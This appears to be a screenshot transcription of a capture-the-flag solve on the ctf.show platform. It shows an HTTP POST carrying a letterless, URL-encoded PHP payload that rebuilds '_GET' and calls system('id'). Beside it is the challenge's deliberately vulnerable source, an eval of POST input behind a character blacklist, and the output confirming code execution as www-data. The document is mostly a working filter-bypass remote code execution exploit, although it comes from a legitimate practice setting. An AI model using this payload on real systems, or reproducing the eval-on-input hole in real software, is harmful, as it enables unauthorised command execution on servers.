 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ebdf3349-b88f-4c3e-b744-d0b93e925023.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 167
13
14 ctf_show=
$_%3d((0/0)._)[0]%3b$__%3d%2b%2b$_%3b$_%2b%2b%3b$__%3d_.$_%2b%2b.$__%3b$_%2b%2b%3b$_%2b%2b%3b$__.%3d$_%2b%2b%3b
$__.%3d$_%3b$$__[_]($$__[__])%3b&_=system&__=id
Response
Pretty Raw Hex Render
\n
<?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) && strlen($ctfshow) <= 105) {
if (!preg_match("/[a-zA-Z2-9!'@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)